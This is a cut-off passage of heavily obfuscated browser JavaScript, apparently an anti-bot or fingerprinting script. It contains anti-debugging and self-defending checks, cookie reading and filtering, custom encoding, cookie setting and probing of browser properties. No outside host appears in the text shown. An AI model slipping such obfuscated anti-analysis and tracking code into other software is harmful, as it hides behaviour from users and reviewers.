_0x3204d5(_0x49e7a1,_0x2748b4){return _0x49e7a1>>_0x2748b4;},'\x44\x5a\x41':function _0x3fc674(_0x5d345b,_0x455e9e){return _0x5d345b|_0x455e9e;},'\x58\x57\x6c':function _0x5345e4(_0x1e1269,_0x460528){return _0x1e1269<<_0x460528;},'\x54\x4d\x44':function _0x2358a0(_0x400728,_0x4ce40e){return _0x400728&_0x4ce40e;},'\x6f\x6e\x51':function _0x165418(_0xf36c0c,_0x393238){return _0xf36c0c&_0x393238;},'\x53\x6d\x4b':function _0x3e04db(_0x5100de,_0x86214){return _0x5100de&_0x86214;}};var _0x522ea0=_0xf521('0xb', '\x6d\x7a\x44\x43')[_0xf521('0xc', '\x4b\x66\x63\x61')]('\x7c'),_0x2c57f8=0x0;while(!![]){switch(_0x522ea0[_0x2c57f8++]){case'\x30':return _0x5937db;continue;case'\x31':_0x5937db='';continue;case'\x32':var _0x5937db,_0x55f0d5,_0x2975d6;continue;case'\x33':_0x55f0d5=0x0;continue;case'\x34':while(_0xc858b9[_0xf521('0xd', '\x30\x36\x50\x4a')](_0x55f0d5,_0x2975d6)){var _0xfd0eed=_0xf521('0xe', '\x40\x44\x66\x58')[_0xf521('0xf', '\x61\x4e\x64\x30')]('\x7c'),_0x193d5a=0x0;while(!![]){switch(_0xfd0eed[_0x193d5a++]){case'\x30':_0x5937db+=_0x2a97f3[_0xf521('0x10', '\x6e\x38\x23\x33')](_0xc858b9[_0xf521('0x11', '\x58\x39\x79\x4f')](_0x12cbbb,0x2));continue;case'\x31':_0x12cbbb=_0xc858b9[_0xf521('0x12', '\x51\x46\x49\x39')](_0x4418c4[_0xf521('0x13', '\x32\x58\x39\x32')](_0x55f0d5++),0xff);continue;case'\x32':if(_0xc858b9[_0xf521('0x14', '\x33\x53\x58\x53')](_0x55f0d5,_0x2975d6)){_0x5937db+=_0x2a97f3[_0xf521('0x15', '\x53\x47\x55\x5d')](_0xc858b9[_0xf521('0x16', '\x4c\x62\x58\x2a')](_0x12cbbb,0x2));_0x5937db+=_0x2a97f3[_0xf521('0x17', '\x5b\x64\x4c\x6c')](_0xc858b9[_0xf521('0x18', '\x38\x42\x73\x77')](_0xc858b9[_0xf521('0x19', '\x62\x63\x45\x4c')](_0xc858b9[_0xf521('0x1a', '\x62\x63\x45\x4c')](_0x12cbbb,0x3),0x4),_0xc858b9[_0xf521('0x1b', '\x32\x58\x39\x32')](_0xc858b9[_0xf521('0x1c', '\x59\x55\x32\x30')](_0x193c02,0xf0),0x4)));_0x5937db+=_0x2a97f3[_0xf521('0x1d', '\x61\x6e\x4f\x73')](_0xc858b9[_0xf521('0x1e', '\x47\x5e\x73\x35')](_0xc858b9[_0xf521('0x1f', '\x5d\x76\x46\x4b')](_0x193c02,0xf),0x2));_0x5937db+='\x3d';break;}continue;case'\x33':if(_0xc858b9[_0xf521('0x20', '\x4f\x44\x47\x68')](_0x55f0d5,_0x2975d6)){_0x5937db+=_0x2a97f3[_0xf521('0x21', '\x51\x26\x21\x4a')](_0xc858b9[_0xf521('0x22', '\x66\x4c\x78\x72')](_0x12cbbb,0x2));_0x5937db+=_0x2a97f3[_0xf521('0x23', '\x58\x58\x5b\x38')](_0xc858b9[_0xf521('0x24', '\x75\x4f\x6f\x45')](_0xc858b9[_0xf521('0x25', '\x45\x50\x33\x33')](_0x12cbbb,0x3),0x4));_0x5937db+='\x3d\x3d';break;}continue;case'\x34':_0x5937db+=_0x2a97f3[_0xf521('0x26', '\x4b\x66\x63\x61')](_0xc858b9[_0xf521('0x27', '\x52\x43\x66\x4d')](_0xc858b9[_0xf521('0x28', '\x6a\x62\x6c\x44')](_0xc858b9[_0xf521('0x29', '\x53\x47\x55\x5d')](_0x193c02,0xf),0x2),_0xc858b9[_0xf521('0x2a', '\x5b\x64\x4c\x6c')](_0xc858b9[_0xf521('0x2b', '\x58\x39\x79\x4f')](_0x3430ae,0xc0),0x6)));continue;case'\x35':_0x193c02=_0x4418c4[_0xf521('0x2c', '\x45\x50\x33\x33')](_0x55f0d5++);continue;case'\x36':_0x5937db+=_0x2a97f3[_0xf521('0x2d', '\x58\x39\x79\x4f')](_0xc858b9[_0xf521('0x2e', '\x32\x46\x30\x53')](_0xc858b9[_0xf521('0x2f', '\x7a\x21\x48\x72')](_0xc858b9[_0xf521('0x30', '\x47\x5e\x73\x35')](_0x12cbbb,0x3),0x4),_0xc858b9[_0xf521('0x31', '\x47\x5e\x73\x35')](_0xc858b9[_0xf521('0x32', '\x6e\x38\x23\x33')](_0x193c02,0xf0),0x4)));continue;case'\x37':_0x5937db+=_0x2a97f3[_0xf521('0x33', '\x6a\x44\x5d\x6f')](_0xc858b9[_0xf521('0x34', '\x30\x36\x50\x4a')](_0x3430ae,0x3f));continue;case'\x38':_0x3430ae=_0x4418c4[_0xf521('0x35', '\x78\x46\x25\x26')](_0x55f0d5++);continue;}break;}}continue;case'\x35':var _0x2a97f3=_0xf521('0x36', '\x26\x49\x50\x33');continue;case'\x36':_0x2975d6=_0x4418c4[_0xf521('0x37', '\x51\x46\x49\x39')];continue;case'\x37':var _0x12cbbb,_0x193c02,_0x3430ae;continue;}break;}}function _0x2f7272(_0x538635){var _0x1fe896=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1fe896();return function(_0x2a15a9){_0x1c46ad+=_0x2a15a9;return _0x538635(_0x2a15a9);};}function _0x1272f5(){var _0x4b8810={'\x74\x66\x4d':function _0x2e3df3(_0x3d4ca5){return _0x3d4ca5();},'\x52\x76\x59':function _0x302712(_0x4454ad,_0x2e48c5){return _0x4454ad<_0x2e48c5;},'\x72\x64\x75':function _0x4b85b2(_0x15b1ee,_0x3ab5e0){return _0x15b1ee+_0x3ab5e0;}};var _0x520cb6=_0xf521('0x38', '\x4c\x62\x58\x2a')[_0xf521('0x39', '\x38\x37\x4b\x6c')]('\x7c'),_0x491b3a=0x0;while(!![]){switch(_0x520cb6[_0x491b3a++]){case'\x30':var _0x56f47e=_0x113e81[_0xf521('0x3a', '\x32\x46\x30\x53')][_0xf521('0x3b', '\x5d\x76\x46\x4b')]('\x3b');continue;case'\x31':return _0x249fcb;continue;case'\x32':_0x4b8810[_0xf521('0x3c', '\x40\x44\x66\x58')](_0x311ca6);continue;case'\x33':for(var _0x3c2057=0x0;_0x4b8810[_0xf521('0x3d', '\x51\x26\x21\x4a')](_0x3c2057,_0x56f47e[_0xf521('0x3e', '\x68\x30\x31\x50')]);_0x3c2057++){var _0x384f84=_0x56f47e[_0x3c2057][_0xf521('0x3f', '\x66\x4c\x78\x72')](0x0,_0x56f47e[_0x3c2057][_0xf521('0x40', '\x5b\x64\x4c\x6c')]('\x3d'));var _0x114f50=_0x56f47e[_0x3c2057][_0xf521('0x41', '\x59\x55\x32\x30')](_0x4b8810[_0xf521('0x42', '\x21\x6a\x32\x33')](_0x56f47e[_0x3c2057][_0xf521('0x43', '\x6a\x62\x6c\x44')]('\x3d'),0x1),_0x56f47e[_0x3c2057][_0xf521('0x44', '\x51\x26\x21\x4a')]);if(_0x20fe27[_0xf521('0x45', '\x59\x55\x32\x30')](_0x384f84)){_0x249fcb[_0x249fcb[_0xf521('0x46', '\x55\x52\x79\x6d')]]=_0x114f50;}}continue;case'\x34':var _0x20fe27=new _0xbf791a[_0xf521('0x47', '\x5d\x76\x46\x4b')](_0xf521('0x48', '\x5b\x64\x4c\x6c'));continue;case'\x35':var _0x249fcb=new _0xbf791a[_0xf521('0x49', '\x53\x47\x55\x5d')]();continue;}break;}}function _0x254952(_0xd66d5b){var _0x321509={'\x74\x71\x64':function _0x7e6707(_0x219675,_0x2e7e45){return _0x219675<_0x2e7e45;},'\x78\x6c\x73':function _0x2fa7c0(_0x2be403,_0x2ed021){return _0x2be403+_0x2ed021;},'\x57\x52\x41':function _0x2f6ba8(_0x5c5965,_0x43b781){return _0x5c5965%_0x43b781;},'\x7a\x59\x65':function _0x198bb7(_0x5f452f){return _0x5f452f();},'\x55\x52\x74':function _0x2c8778(_0x39f0ae){return _0x39f0ae();},'\x76\x62\x45':function _0x41cc8b(_0x230c81,_0x42ea83){return _0x230c81(_0x42ea83);},'\x64\x53\x59':function _0x434adc(_0x30df51,_0x3f3010){return _0x30df51+_0x3f3010;},'\x7a\x73\x65':function _0x49c67b(_0x2ef5c0,_0x42f6b1,_0x51df7d,_0x205d0a){return _0x2ef5c0(_0x42f6b1,_0x51df7d,_0x205d0a);},'\x78\x59\x73':function _0x730600(_0x2f3c13,_0x47a090){return _0x2f3c13+_0x47a090;},'\x54\x50\x76':function _0x160e83(_0x17ad8a,_0x4c6e31){return _0x17ad8a+_0x4c6e31;},'\x78\x61\x68':function _0x35dd9d(_0x517d8a,_0x1c1e3f){return _0x517d8a+_0x1c1e3f;},'\x58\x55\x68':function _0x6d960d(_0x362dd0,_0x276241,_0x710c90){return _0x362dd0(_0x276241,_0x710c90);},'\x55\x46\x73':function _0x44025a(_0x5d58e2,_0x3eabb4){return _0x5d58e2-_0x3eabb4;},'\x49\x41\x47':function _0x3a5672(_0x3c665a,_0xafa291){return _0x3c665a(_0xafa291);}};var _0x48009f=_0xf521('0x4a', '\x59\x55\x32\x30')[_0xf521('0x4b', '\x47\x5e\x73\x35')]('\x7c'),_0x2ed8c8=0x0;while(!![]){switch(_0x48009f[_0x2ed8c8++]){case'\x30':for(var _0x20b58c=0x0;_0x321509[_0xf521('0x4c', '\x6a\x44\x5d\x6f')](_0x20b58c,_0x1577be[_0xf521('0x4d', '\x42\x28\x6b\x44')]);_0x20b58c++){_0x123ca8+=_0x321509[_0xf521('0x4e', '\x6a\x62\x6c\x44')](_0x1577be[_0xf521('0x4f', '\x59\x55\x32\x30')](_0x20b58c),_0x184c86[_0xf521('0x50', '\x26\x49\x50\x33')](_0x321509[_0xf521('0x51', '\x66\x4c\x78\x72')](_0x20b58c,_0x184c86[_0xf521('0x52', '\x6a\x44\x5d\x6f')])))[_0xf521('0x53', '\x26\x49\x50\x33')](0x10);}continue;case'\x31':var _0x123ca8='';continue;case'\x32':_0x321509[_0xf521('0x54', '\x66\x4c\x78\x72')](_0x311ca6);continue;case'\x33':var _0x38f49e=new _0xbf791a[_0xf521('0x55', '\x38\x42\x73\x77')](_0x5b330b[_0xf521('0x56', '\x4b\x66\x63\x61')]);continue;case'\x34':_0x321509[_0xf521('0x57', '\x6e\x38\x23\x33')](_0x311ca6);continue;case'\x35':var _0x527dfc='\x99\xbf\x53\x80\xf0\x10\x6a\x03';var _0x987481=0x4;while(--_0x987481){_0x527dfc=_0x527dfc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x527dfc[0x0];}var _0xf24515=_0x527dfc;var _0x188b93=_0x527dfc['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x188b93){_0xf24515=_0xf24515['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf24515[0x0];}var _0xcc2b4d='\x46\xd6\x45\x66\x49\x4a\x3e\x09';var _0x9413d3=0x2;var _0xbfc11d=0x0;var _0xbdc282=[];for(var _0xd21590=0x0;_0xd21590<_0xcc2b4d['\x6c\x65\x6e\x67\x74\x68'];_0xd21590++){_0xbdc282['\x70\x75\x73\x68'](_0xd21590);}var _0xa7dba9=_0xbdc282.map(function(_0x46c582){return (_0xbdc282[_0x46c582]%_0x9413d3)?'':_0xcc2b4d[_0x46c582];})['\x6a\x6f\x69\x6e']('');var _0xc9136a=_0xbdc282.map(function(_0x4125c1){return (_0xbdc282[_0x4125c1]%_0x9413d3)?_0xcc2b4d[_0x4125c1]:'';})['\x6a\x6f\x69\x6e']('');var _0x61dcf8=[];for(var _0x7675e2=0x0;_0x7675e2<_0xa7dba9['\x6c\x65\x6e\x67\x74\x68']+_0xc9136a['\x6c\x65\x6e\x67\x74\x68'];_0x7675e2++){_0x61dcf8['\x70\x75\x73\x68'](_0x7675e2);}var _0xf0006b=_0x61dcf8.map(function(_0xd1accf){return _0xd1accf%_0x9413d3==_0xbfc11d?_0xa7dba9[_0xd1accf/_0x9413d3]:_0xc9136a[_0xd1accf/_0x9413d3|_0xbfc11d];})['\x6a\x6f\x69\x6e']('');var _0x9f947f='\x4e\x43\x4a\xf1\x59\x10\x0e\x09';var _0xc35ff0=0x2;var _0x90e0dd=0x0;var _0x3f6c6c=[];for(var _0x11978a=0x0;_0x11978a<_0x9f947f['\x6c\x65\x6e\x67\x74\x68'];_0x11978a++){_0x3f6c6c['\x70\x75\x73\x68'](_0x11978a);}var _0xe0c767=_0x3f6c6c.map(function(_0xb400dd){return (_0x3f6c6c[_0xb400dd]%_0xc35ff0)?'':_0x9f947f[_0xb400dd];})['\x6a\x6f\x69\x6e']('');var _0x4fcb05=_0x3f6c6c.map(function(_0xe68ff8){return (_0x3f6c6c[_0xe68ff8]%_0xc35ff0)?_0x9f947f[_0xe68ff8]:'';})['\x6a\x6f\x69\x6e']('');var _0xd3f518=[];for(var _0x10ed2a=0x0;_0x10ed2a<_0xe0c767['\x6c\x65\x6e\x67\x74\x68']+_0x4fcb05['\x6c\x65\x6e\x67\x74\x68'];_0x10ed2a++){_0xd3f518['\x70\x75\x73\x68'](_0x10ed2a);}var _0xff0a96=_0xd3f518.map(function(_0x989b47){return _0x989b47%_0xc35ff0==_0x90e0dd?_0xe0c767[_0x989b47/_0xc35ff0]:_0x4fcb05[_0x989b47/_0xc35ff0|_0x90e0dd];})['\x6a\x6f\x69\x6e']('');var _0x1577be=_0xf521('0x59', _0xf0006b);continue;case'\x36':_0x521f[_0xf521('0x5a', '\x47\x64\x4c\x77')]();continue;case'\x37':for(var _0x20b58c=0x0;_0x321509[_0xf521('0x5b', '\x4c\x62\x58\x2a')](_0x20b58c,_0x5b330b[_0xf521('0x44', '\x51\x26\x21\x4a')]);_0x20b58c++){_0x38f49e[_0x20b58c]=_0x321509[_0xf521('0x5c', '\x52\x43\x66\x4d')](_0x5b9847,_0x321509[_0xf521('0x5d', '\x78\x73\x6b\x39')](_0xd66d5b,_0x5b330b[_0x20b58c]));}continue;case'\x38':_0x321509[_0xf521('0x5e', '\x6e\x38\x23\x33')](_0x5a9b7d,_0xf521('0x5f', '\x5e\x65\x6a\x6f'),_0x2660bc,0x14);continue;case'\x39':var _0x2660bc;continue;case'\x31\x30':_0x2660bc=btoa(_0x321509[_0xf521('0x60', '\x52\x43\x66\x4d')](_0x321509[_0xf521('0x61', '\x21\x6a\x32\x33')](_0x321509[_0xf521('0x62', '\x33\x53\x58\x53')](_0x321509[_0xf521('0x63', '\x40\x44\x66\x58')](_0xf521,_0x321509[_0xf521('0x64', '\x4c\x62\x58\x2a')](_0x521f[_0xf521('0x65', '\x59\x55\x32\x30')],0x1),_0x1577be[_0xf521('0x41', '\x59\x55\x32\x30')](0x0,0x5)),_0xf521('0x66', '\x40\x4d\x21\x49'))+_0x184c86,_0xf521('0x67', '\x5b\x64\x4c\x6c')),_0x123ca8));continue;case'\x31\x31':var _0x184c86=_0x38f49e[_0xf521('0x68', '\x26\x49\x50\x33')]();continue;case'\x31\x32':_0x521f[_0xf521('0x69', '\x6a\x44\x5d\x6f')](_0x321509[_0xf521('0x6a', '\x65\x36\x25\x54')](btoa,_0xd66d5b));continue;case'\x31\x33':var _0x5b330b=_0x321509[_0xf521('0x6b', '\x51\x46\x49\x39')](_0x1272f5);continue;}break;}}function _0x5b9847(_0x1e4501){var _0x5a5ccb=0x0;for(var _0x408378=0x0;_0x27a924[_0xf521('0x6c', '\x57\x77\x5a\x24')](_0x408378,_0x1e4501[_0xf521('0x6d', '\x59\x64\x77\x57')]);_0x408378++){_0x5a5ccb+=_0x1e4501[_0xf521('0x6e', '\x5e\x65\x6a\x6f')](_0x408378);}_0x27a924[_0xf521('0x6f', '\x59\x64\x77\x57')](_0x311ca6);return _0x5a5ccb;}function _0x5a9b7d(_0x54a2fb,_0x10b147,_0xdac4a4){var _0x591810={'\x46\x48\x41':function _0x1e6fe1(_0x224730,_0x148d1e){return _0x224730<_0x148d1e;},'\x7a\x7a\x70':function _0x15eb49(_0x38f2b5,_0x50b2fd){return _0x38f2b5+_0x50b2fd;},'\x66\x61\x71':function _0x3e667f(_0x48ddff,_0x10a25f){return _0x48ddff+_0x10a25f;},'\x6e\x74\x65':function _0x4d0d3b(_0x44c4c6,_0x3cadd0){return _0x44c4c6+_0x3cadd0;},'\x59\x53\x4d':function _0x5bd9bd(_0x119269,_0x23bc97){return _0x119269<_0x23bc97;},'\x4b\x59\x4f':function _0x5c97d6(_0x37751a,_0x5d84bc){return _0x37751a*_0x5d84bc;},'\x48\x4d\x51':function _0x2de327(_0x38dd70,_0x46b9de){return _0x38dd70+_0x46b9de;}};var _0x2c7c92=_0xf521('0x70', '\x7a\x21\x48\x72')[_0xf521('0x71', '\x58\x39\x79\x4f')]('\x7c'),_0x384577=0x0;while(!![]){switch(_0x2c7c92[_0x384577++]){case'\x30':for(var _0x2b76b3=0x4;_0x591810[_0xf521('0x72', '\x78\x73\x6b\x39')](_0x2b76b3,_0x4aa41c[_0xf521('0x73', '\x75\x4f\x6f\x45')]);_0x2b76b3++){_0x40fe1a+=_0x4aa41c[_0x2b76b3];}continue;case'\x31':_0x113e81[_0xf521('0x74', '\x73\x32\x30\x29')]=_0x591810[_0xf521('0x75', '\x68\x30\x31\x50')](_0x591810[_0xf521('0x76', '\x5e\x65\x6a\x6f')](_0x591810[_0xf521('0x77', '\x42\x28\x6b\x44')](_0x591810[_0xf521('0x78', '\x30\x36\x50\x4a')](_0x54a2fb,'\x3d'),_0x10b147),_0x26c3fb),_0xf521('0x79', '\x59\x64\x77\x57'));continue;case'\x32':var _0x5638f8='';continue;case'\x33':for(var _0x478cdb=0x0;_0x591810[_0xf521('0x7a', '\x6f\x5a\x41\x25')](_0x478cdb,0x4);_0x478cdb++){_0x5638f8+=_0x4aa41c[_0x478cdb];}continue;case'\x34':var _0x26c3fb='';continue;case'\x35':if(_0xdac4a4){var _0x1233bd=new _0xbf791a[_0xf521('0x7b', '\x66\x4c\x78\x72')]();_0x1233bd[_0xf521('0x7c', '\x73\x32\x30\x29')](_0x591810[_0xf521('0x7d', '\x45\x55\x39\x62')](_0x1233bd[_0xf521('0x7e', '\x38\x42\x73\x77')](),_0x591810[_0xf521('0x7f', '\x21\x6a\x32\x33')](_0xdac4a4,0x3e8)));var _0x26c3fb=_0x591810[_0xf521('0x80', '\x40\x44\x66\x58')](_0xf521('0x81', '\x5e\x65\x6a\x6f'),_0x1233bd[_0xf521('0x82', '\x45\x55\x39\x62')]());}continue;case'\x36':var _0x40fe1a='';continue;case'\x37':var _0x4aa41c=_0xf521('0x83', '\x78\x73\x6b\x39');continue;}break;}}function _0x5282(){var _0x2b27ea={'\x6a\x47\x45':function _0x1bb3c5(_0x2d78fa,_0x1b1dd0){return _0x27a924[_0xf521('0x84', '\x68\x30\x31\x50')](_0x2d78fa,_0x1b1dd0);},'\x49\x4a\x42':function _0x4938dd(_0x3441e4,_0xbd9b24){return _0x3441e4+_0xbd9b24;},'\x6c\x75\x6b':function _0x566805(_0x50c1f5,_0xefe40){return _0x27a924[_0xf521('0x85', '\x78\x5e\x73\x70')](_0x50c1f5,_0xefe40);},'\x5a\x69\x6d':function _0x1d3851(_0x5e0e43,_0x5774a1){return _0x27a924[_0xf521('0x86', '\x42\x28\x6b\x44')](_0x5e0e43,_0x5774a1);},'\x6a\x74\x59':function _0x5ab810(_0x658547,_0x5b10b1){return _0x27a924[_0xf521('0x87', '\x4f\x44\x47\x68')](_0x658547,_0x5b10b1);},'\x6a\x63\x54':function _0x1f759c(_0x2e357f,_0x852a4){return _0x27a924[_0xf521('0x88', '\x59\x64\x77\x57')](_0x2e357f,_0x852a4);}};function _0x35ab09(_0x6fc36e){if(_0x2b27ea[_0xf521('0x89', '\x59\x64\x77\x57')](_0x2b27ea[_0xf521('0x8a', '\x66\x4c\x78\x72')]('',_0x2b27ea[_0xf521('0x8b', '\x32\x46\x30\x53')](_0x6fc36e,_0x6fc36e))[_0xf521('0x8c', '\x78\x73\x6b\x39')],0x1)||_0x2b27ea[_0xf521('0x8d', '\x55\x52\x79\x6d')](_0x2b27ea[_0xf521('0x8e', '\x59\x64\x77\x57')](_0x6fc36e,0x14),0x0)){(function(){}[_0xf521('0x8f', '\x32\x58\x39\x32')](_0xf521('0x90', '\x61\x4e\x64\x30'))());}else{(function(){}[_0xf521('0x91', '\x6f\x5a\x41\x25')](_0xf521('0x92', '\x78\x5e\x73\x70'))());}return _0x2b27ea[_0xf521('0x93', '\x66\x4c\x78\x72')](_0x35ab09,++_0x6fc36e);}try{return _0x27a924[_0xf521('0x94', '\x38\x42\x73\x77')](_0x35ab09,0x0);}catch(_0x552747){}};function _0x311ca6(){if(_0x27a924[_0xf521('0x95', '\x6a\x62\x6c\x44')](_0x27a924[_0xf521('0x96', '\x62\x63\x45\x4c')](new _0xbf791a[_0xf521('0x97', '\x6a\x44\x5d\x6f')]()[_0xf521('0x98', '\x68\x30\x31\x50')](),_0x1b4802),0x1f4)){_0x27a924[_0xf521('0x99', '\x5e\x65\x6a\x6f')](_0x5282);}}function _0xf667d5(_0x2c0518){var _0x30c0d5={'\x54\x79\x44':function _0x3f4b49(_0xaedf9a,_0x4511e7){return _0xaedf9a<_0x4511e7;},'\x4c\x7a\x67':function _0x215e9f(_0x1e5b18,_0x24fe65){return _0x1e5b18!==_0x24fe65;},'\x57\x72\x4c':function _0x2dab67(_0x9dd898){return _0x9dd898();},'\x58\x78\x4d':function _0x58e24d(_0x596da0,_0x161333){return _0x596da0(_0x161333);},'\x67\x4c\x48':function _0x318489(_0x407b97,_0x33281d){return _0x407b97+_0x33281d;},'\x6f\x6d\x77':function _0x4cd51c(_0x14045b,_0x279b48){return _0x14045b(_0x279b48);},'\x66\x6e\x6d':function _0x3c4b23(_0x2c1c92,_0x5eaa94){return _0x2c1c92(_0x5eaa94);},'\x52\x74\x53':function _0x4bfd87(_0x4a0ed5,_0x152533){return _0x4a0ed5+_0x152533;},'\x72\x6a\x56':function _0x58504a(_0x6bfaf2){return _0x6bfaf2();},'\x68\x4e\x72':function _0x2d3316(_0x24fa90,_0x46add6){return _0x24fa90===_0x46add6;},'\x78\x50\x51':function _0x4798dc(_0x2dc8b6,_0x1c5e4e){return _0x2dc8b6(_0x1c5e4e);},'\x72\x7a\x44':function _0x526921(_0x57dc12,_0x39619c){return _0x57dc12+_0x39619c;},'\x78\x6c\x75':function _0x16f0bd(_0x2aca1e,_0x300d47){return _0x2aca1e+_0x300d47;},'\x46\x56\x44':function _0x4ffc13(_0x28a4c6,_0x30c55f){return _0x28a4c6+_0x30c55f;},'\x46\x43\x64':function _0x3c3912(_0x68781b,_0x41dc42){return _0x68781b+_0x41dc42;},'\x63\x46\x50':function _0x569c74(_0x5225d0,_0x42dfca){return _0x5225d0(_0x42dfca);},'\x4e\x52\x57':function _0x10cb26(_0x6444f4,_0xf1f495){return _0x6444f4+_0xf1f495;},'\x77\x61\x5a':function _0x3d4b64(_0x4bfb7d,_0x2f798d){return _0x4bfb7d+_0x2f798d;},'\x74\x43\x64':function _0x2af7f2(_0x1f7f7e,_0x5cc0e3){return _0x1f7f7e+_0x5cc0e3;},'\x45\x63\x62':function _0xc59f18(_0x52f675,_0x3dc124){return _0x52f675==_0x3dc124;},'\x59\x47\x56':function _0x751fac(_0x4c3d55,_0x1ef31b){return _0x4c3d55(_0x1ef31b);},'\x76\x66\x71':function _0x155297(_0x1cc04c,_0x5d95a5){return _0x1cc04c<_0x5d95a5;},'\x50\x65\x41':function _0x5d44bf(_0x3fc3b4,_0xc3766f){return _0x3fc3b4===_0xc3766f;},'\x66\x63\x62':function _0x574156(_0x4c202e,_0x144068){return _0x4c202e===_0x144068;},'\x5a\x79\x66':function _0x134b7c(_0x4e9b30,_0x233eee){return _0x4e9b30>_0x233eee;},'\x79\x65\x56':function _0x326765(_0x54082c,_0x3aec7d){return _0x54082c===_0x3aec7d;},'\x74\x57\x46':function _0x9c898b(_0x456d28,_0xd86c1a){return _0x456d28+_0xd86c1a;},'\x49\x59\x50':function _0x4ae458(_0xeec311,_0x4b7a64){return _0xeec311+_0x4b7a64;},'\x77\x51\x46':function _0x16e1d8(_0x4833ec,_0x4205fd){return _0x4833ec+_0x4205fd;}};var _0x4994fc=_0xf521('0x9a', '\x73\x32\x30\x29')[_0xf521('0x9b', '\x57\x77\x5a\x24')]('\x7c'),_0xe30e81=0x0;while(!![]){switch(_0x4994fc[_0xe30e81++]){case'\x30':for(var _0x4bc999=0x0;_0x30c0d5[_0xf521('0x9c', '\x40\x4d\x21\x49')](_0x4bc999,_0x2c0518[_0xf521('0x6d', '\x59\x64\x77\x57')]);_0x4bc999++){var _0x59ec67=_0x2c0518[_0x4bc999][0x0];var _0x4c10f5=_0x2c0518[_0x4bc999][0x2];switch(_0x2c0518[_0x4bc999][0x1]){case _0xf521('0x9d', '\x33\x53\x58\x53'):try{if(_0x30c0d5[_0xf521('0x9e', '\x4f\x44\x47\x68')](typeof _0x30c0d5[_0xf521('0x9f', '\x78\x73\x6b\x39')](_0x4c10f5),_0xf521('0xa0', '\x66\x4c\x78\x72'))){_0x3a99c8[_0x3a99c8[_0xf521('0xa1', '\x5e\x65\x6a\x6f')]]=_0x30c0d5[_0xf521('0xa2', '\x40\x4d\x21\x49')](_0x51d403,_0x30c0d5[_0xf521('0xa3', '\x78\x46\x25\x26')](_0x59ec67,_0xf521('0xa4', '\x6d\x7a\x44\x43')));}else{_0x3a99c8[_0x3a99c8[_0xf521('0xa5', '\x33\x53\x58\x53')]]=_0x30c0d5[_0xf521('0xa6', '\x26\x49\x50\x33')](_0x51d403,_0x30c0d5[_0xf521('0xa7', '\x6a\x62\x6c\x44')](_0x59ec67,_0xf521('0xa8', '\x58\x39\x79\x4f')));}}catch(_0x2e1dca){_0x3a99c8[_0x3a99c8[_0xf521('0xa9', '\x65\x36\x25\x54')]]=_0x30c0d5[_0xf521('0xaa', '\x59\x64\x77\x57')](_0x51d403,_0x30c0d5[_0xf521('0xab', '\x59\x55\x32\x30')](_0x59ec67,_0xf521('0xac', '\x21\x6a\x32\x33')));}break;case _0xf521('0xad', '\x61\x4e\x64\x30'):try{try{_0x55f357=_0x30c0d5[_0xf521('0xae', '\x6f\x5a\x41\x25')](_0x4c10f5);if(_0x30c0d5[_0xf521('0xaf', '\x47\x5e\x73\x35')](typeof _0x55f357,_0xf521('0xb0', '\x68\x30\x31\x50'))){_0x3a99c8[_0x3a99c8[_0xf521('0xb1', '\x40\x4d\x21\x49')]]=_0x30c0d5[_0xf521('0xb2', '\x78\x5e\x73\x70')](_0x51d403,_0x30c0d5[_0xf521('0xb3', '\x61\x4e\x64\x30')](_0x59ec67,_0xf521('0xb4', '\x32\x46\x30\x53')));}else if(_0x30c0d5[_0xf521('0xb5', '\x6e\x38\x23\x33')](_0x55f357,null)){_0x3a99c8[_0x3a99c8[_0xf521('0x6d', '\x59\x64\x77\x57')]]=_0x30c0d5[_0xf521('0xb6', '\x26\x49\x50\x33')](_0x51d403,_0x30c0d5[_0xf521('0xb7', '\x4b\x66\x63\x61')](_0x59ec67,_0xf521('0xb8', '\x68\x30\x31\x50')));}else{_0x3a99c8[_0x3a99c8[_0xf521('0xb9', '\x52\x43\x66\x4d')]]=_0x30c0d5[_0xf521('0xba', '\x68\x30\x31\x50')](_0x51d403,_0x30c0d5[_0xf521('0xbb', '\x61\x4e\x64\x30')](_0x30c0d5[_0xf521('0xbc', '\x6a\x44\x5d\x6f')](_0x59ec67,'\x3d'),_0x55f357[_0xf521('0xbd', '\x42\x28\x6b\x44')]()));}}catch(_0x4631f3){_0x3a99c8[_0x3a99c8[_0xf521('0xbe', '\x32\x58\x39\x32')]]=_0x51d403(_0x30c0d5[_0xf521('0xbf', '\x5d\x76\x46\x4b')](_0x59ec67,_0xf521('0xc0', '\x6a\x62\x6c\x44')));break;}break;}catch(_0x11e66b){_0x3a99c8[_0x3a99c8[_0xf521('0xb1', '\x40\x4d\x21\x49')]]=_0x30c0d5[_0xf521('0xc1', '\x33\x53\x58\x53')](_0x51d403,_0x30c0d5[_0xf521('0xc2', '\x59\x64\x77\x57')](_0x30c0d5[_0xf521('0xc3', 